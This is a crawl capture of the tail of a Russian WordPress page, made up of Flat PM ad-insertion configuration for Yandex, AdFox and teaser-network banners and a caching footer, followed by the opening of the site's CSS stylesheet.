.fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"2704","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h1","search_all":"true"}},"ID":"2715","html":[{"fst":"<div id=\"containerId_block_0\" style=\"max-height:200px;\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      renderTo: 'containerId_block_0',\n      blockid: 'R-A-2204945-3', pageNumber: 1000\n    }, () => {\n      \n    })\n  })\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"2688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id=\"containerId_block_1\" style=\"min-height:200px;\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      renderTo: 'containerId_block_1',\n      blockId: 'R-A-2204945-3'\n    }, () => {\n      (function(w, d, c, s, t) {\n        w[c] = w[c] || [];\n        w[c].push(function() {\n          gnezdo.create({\n            tizerId: 167533,\n            containerId: 'containerId_block_1'\n          });\n        });\n      })(window, document, 'gnezdoAsyncCallbacks');\n    })\n  })\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"2685","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> \n<!-- Yandex.RTB R-A-1784264-3 -->\n<div id=\"containerId_block_2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'containerId_block_2',\n    blockId: 'R-A-2204945-4'\n  }, () => {\n\t  (function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:182589,containerId:'containerId_block_2'});});})(window,document,'gnezdoAsyncCallbacks');\n  })\n})<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"2706","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"2700","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"2686","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> \n<!-- Yandex.RTB R-A-1784264-3 -->\n<div id=\"containerId_block_3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'containerId_block_3',\n    blockId: 'R-A-2204945-3',\n\tpageNumber: 1001\n  }, () => {\n\t  (function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:182590,containerId:'containerId_block_3'});});})(window,document,'gnezdoAsyncCallbacks');\n  })\n})<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"2703","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"2701","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"2689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> \n<!-- Yandex.RTB R-A-1784264-3 -->\n<div id=\"containerId_block_4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'containerId_block_4',\n    blockId: 'R-A-2204945-3',\n\tpageNumber: 1002\n  }, () => {\n\t  (function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId_block_4'});});})(window,document,'gnezdoAsyncCallbacks');\n  })\n})<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"2705","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> \n<!-- Yandex.RTB R-A-1784264-3 -->\n<div id=\"containerId_block_5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'containerId_block_5',\n     blockId: 'R-A-2204945-3',\n\tpageNumber: 1004\n  }, () => {\n\t  (function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:168758,containerId:'containerId_block_5'});});})(window,document,'gnezdoAsyncCallbacks');\n  })\n})<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"2687","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> \n<!-- Yandex.RTB R-A-1784264-3 -->\n<div id=\"containerId_block_6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'containerId_block_6',\n     blockId: 'R-A-2204945-3',\n\tpageNumber: 1010\n  }, () => {\n\t  (function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:182591,containerId:'containerId_block_6'});});})(window,document,'gnezdoAsyncCallbacks');\n  })\n})<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"2691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"2690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"2697","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"2709","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"2698","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"2707","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"2708","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"2711","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"2694","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"2702","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"2692","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"2693","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"1"}},"ID":"2714","html":[{"fst":"<!-- Yandex.RTB R-A-2204945-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2204945-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-2204945-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2204945-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"2716","html":[{"fst":"<!--AdFox START-->\n<!--Тип баннера: Media banner-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_block_media_1\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 293494,\n            containerId: 'adfox_block_media_1',\n            params: {\n                pp: 'g',\n                ps: 'eyze',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/784 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: drag2ter.ru @ 2024-04-04 14:13:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://drag2ter.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 8061
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
